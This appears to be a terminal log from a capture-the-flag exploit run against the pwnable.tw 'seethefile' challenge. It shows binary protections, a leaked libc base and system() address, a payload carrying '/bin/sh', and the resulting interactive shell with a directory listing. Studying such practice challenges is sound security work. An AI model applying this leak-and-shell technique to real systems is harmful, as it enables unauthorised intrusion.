 nigmaz in /mnt/d/_CTF/Pwnable/pwnable.tw/seethefile λ ./exp.py
[+] Opening connection to chall.pwnable.tw on port 10200: Done
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/seethefile/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8047000)
    RUNPATH:  b'.'
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/seethefile/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'0 rw-p 00000000 00:00 0 \nf760e000-f77bb000 r-xp 00000000'
[*] Address LIBC base: 0xf760e000
[*] Address of system: 0xf7648940
[*] Switching to interactive mode
Thank you \xff\xdf\xff\xff||/bin/sh ,see you next time
Your magic :Here is your flag: FLAG{                      }
get
$ ls -al
total 44
drwxr-xr-x 2 seethefile seethefile  4096 Jan 13  2017 .
drwxr-xr-x 1 root       root        4096 Nov 21  2019 ..
-r-------- 1 flag       flag          29 Jan 13  2017 flag
-r-sr-xr-x 1 flag       flag        9184 Jan 13  2017 get_flag
-rw-rw-r-- 1 seethefile seethefile   624 Jan 13  2017 get_flag.c
-rwxr--r-- 1 seethefile seethefile    70 Jan 13  2017 run.sh
-rwxrwxr-x 1 seethefile seethefile 12248 Jan 13  2017 seethefile
$